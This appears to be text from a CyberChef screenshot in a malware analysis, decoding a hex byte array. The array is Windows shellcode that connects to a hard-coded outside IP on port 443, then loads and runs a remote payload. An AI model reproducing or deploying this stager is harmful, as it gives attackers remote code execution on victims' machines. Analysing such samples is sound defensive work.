 Recipe
Input
From Hex
Delimiter
Auto
0xfc,0xe8,0x89,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b
,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc
7,0xe2,0xf0,0x52,0x57,0x8b,0x52,0x10,0x8b,0x42,0x3c,0x01,0xd0,0x8b,0x40,0x78,0x85,0xc0,0x74,0x4a,0x01,0xd0,0x
50,0x8b,0x48,0x18,0x8b,0x58,0x20,0x01,0xd3,0xe3,0x3c,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xff,0x31,0xc0,0xac,0
xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe2,0x58,0x8b,0x58,0x24,0x01,
0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61
,0x59,0x5a,0x51,0xff,0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xeb,0x86,0x5d,0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x3
2,0x5f,0x54,0x68,0x4c,0x77,0x26,0x07,0xff,0xd5,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x
6b,0x00,0xff,0xd5,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x05,0
x68,0x33,0x4f,0x31,0xae,0x68,0x02,0x00,0x01,0xbb,0x89,0xe6,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,0xff,
0xd5,0x85,0xc0,0x74,0x0c,0xff,0x4e,0x08,0x75,0xec,0x68,0xf0,0xb5,0xa2,0x56,0xff,0xd5,0x6a,0x00,0x6a,0x04,0x56
,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,0x56,0x6a,0x00,0x68,0x5
8,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,0x53,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x01,0xc3,0x
29,0xc6,0x85,0xf6,0x75,0xec,0xc3
1449
1
Raw Bytes
Bytes can be decoded with "from
hex". Which should automatically
recognize the ",0x" and decode
accordingly
Output